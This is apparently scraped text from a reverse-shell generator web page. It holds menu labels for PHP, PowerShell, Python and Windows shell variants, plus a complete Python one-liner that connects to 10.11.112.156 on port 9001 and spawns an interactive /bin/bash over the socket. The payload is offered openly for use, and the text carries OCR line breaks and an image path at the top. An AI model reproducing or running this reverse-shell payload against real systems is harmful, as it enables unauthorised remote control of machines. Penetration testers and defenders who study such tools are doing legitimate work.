 https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("10.11.112.156",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/
bash")'
Shell /bin/bash Encoding None